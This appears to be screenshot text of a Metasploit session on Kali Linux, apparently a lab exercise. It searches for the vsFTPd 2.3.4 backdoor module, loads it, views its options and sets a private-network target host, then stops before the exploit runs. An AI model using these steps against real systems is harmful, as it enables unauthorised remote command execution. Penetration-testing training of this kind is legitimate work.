 (genmon)XXX 9:03
root@kali: ~
File Actions Edit View Help
msf6 > search exploit vsFTPd 2.3.4
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.0.101
rhost => 192.168.0.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >